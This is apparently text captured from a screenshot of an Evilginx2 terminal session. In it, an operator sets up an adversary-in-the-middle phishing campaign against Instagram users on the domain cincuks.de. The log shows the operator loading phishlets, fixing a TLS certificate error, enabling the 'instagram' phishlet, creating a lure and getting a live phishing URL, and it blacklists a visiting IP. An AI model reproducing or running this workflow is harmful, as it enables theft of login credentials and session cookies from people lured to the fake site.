 [21:20:49] [inf] Evilginx Mastery Course: https://academy.breakdev.org/evilginx-mastery (learn ho
w to create phishlets)
[21:20:49] [inf] loading phishlets from: /home/canancansucaner/evilginx2/phishlets
[21:20:49] [inf] loading configuration from: /root/.evilginx
[21:20:49] [inf] blacklist: loaded 17 ip addresses and 0 ip masks
[21:20:49] [inf] obtaining and setting up 2 TLS certificates - please wait up to 60 seconds...
[21:20:53] [err] failed to set up TLS certificates: m.cincuks.de: obtaining certificate: [m.cincu
ks.de] Obtain: [m.cincuks.de] solving challenge: m.cincuks.de: [m.cincuks.de] authorization faile
d: HTTP 400 urn:ietf:params:acme:error:dns - DNS problem: NXDOMAIN looking up A for m.cincuks.de
- check that a DNS record exists for this domain; no valid AAAA records found for m.cincuks.de (c
a=https://acme-v02.api.letsencrypt.org/directory)
[21:20:53] [err] run 'test-certs' command to retry
+------------+-----------+-------------+-------------+-------------+
| phishlet | status | visibility | hostname | unauth_url |
+------------+-----------+-------------+-------------+-------------+
| example | disabled | visible | cincuks.de | |
| instagram | enabled | visible | cincuks.de | |
+------------+-----------+-------------+-------------+-------------+
: phishlets enable instagram
[21:21:36] [inf] enabled phishlet 'instagram'
[21:21:36] [inf] obtaining and setting up 2 TLS certificates - please wait up to 60 seconds...
[21:21:39] [inf] successfully set up all TLS certificates
: lures create instagram
[21:21:44] [inf] created lure with ID: 1
: lures get-url 1
https://www.cincuks.de/KYDqZioA
[21:21:53] [war] [instagram] unauthorized request: https://m.cincuks.de/ () [206.81.24.227]
[21:21:53] [war] blacklisted ip address: 206.81.24.227
:
[0] 0:sudo* "sazan-avi.europe-west" 21:21 02-Apr-24